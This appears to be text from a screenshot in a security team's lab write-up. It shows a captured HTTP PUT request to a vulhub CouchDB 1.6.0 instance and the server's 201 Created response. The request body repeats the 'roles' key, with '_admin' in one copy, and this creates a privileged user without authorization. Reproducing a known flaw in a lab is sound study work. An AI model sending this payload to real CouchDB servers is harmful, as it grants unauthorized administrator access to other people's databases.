 Request
Raw Params Headers Hex
PUT /_users/org.couchdb.user:vulhub HTTP/1.1
Host: 192.168.2.12:5984
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:77.0) Gecko/20100101
Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Sat, 02 Dec 2017 17:49:09 GMT
Cache-Control: max-age=0
Content-Length: 120
{
"type": "user",
"name": "vulhub",
"roles": ["_admin"],
"roles": [],
"password": "vulhub"
}
Response
Raw Headers Hex
HTTP/1.1 201 Created
Server: CouchDB/1.6.0 (Erlang OTP/17)
Location: http://192.168.2.12:5984/_users/org.couchdb.user:vulhub
ETag: "1-c12bd80e956ab55200a0366defbfd975"
Date: Thu, 02 Jul 2020 05:54:18 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 86
Cache-Control: must-revalidate
{"ok":true,"id":"org.couchdb.user:vulhub","rev":"1-c12bd80e956ab55200a0366defbfd975"}
Tide安全团队